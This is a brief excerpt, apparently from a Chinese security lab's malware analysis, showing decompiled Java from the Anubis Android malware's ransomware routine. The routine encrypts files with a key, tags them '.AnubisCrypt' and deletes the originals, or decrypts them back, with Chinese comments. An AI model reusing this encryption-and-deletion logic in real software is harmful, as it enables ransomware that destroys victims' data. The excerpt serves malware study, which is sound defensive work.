 try {
    byte[] v3 = b.a(v2);
    if(!this.b.equals("crypt")) {
        goto label_38;
    }
    else if(!v2.getPath().contains(".AnubisCrypt")) {
        v3 = this.a.a(v3, this.c);  // 加密文件/this.c=key
        StringBuilder v6 = new StringBuilder();
        v6.append(v2.getPath());
        v6.append(".AnubisCrypt");  // 机密文件标志
        v4 = new FileOutputStream(v6.toString(), true);
        v4.write(v3);
    }
    else {
        goto label_57;
    }

label_35:
    v4.close();
    v2.delete();
    goto label_57;
label_38:
    if(!this.b.equals("decrypt")) {
        goto label_57;
    }

    if(!v2.getPath().contains(".AnubisCrypt")) {
        goto label_57;
    }

    v3 = this.a.b(v3, this.c);
    v4 = new FileOutputStream(v2.getPath().replace(".AnubisCrypt", ""), true);
    v4.write(v3);
    goto label_35;
}
暗影安全实验室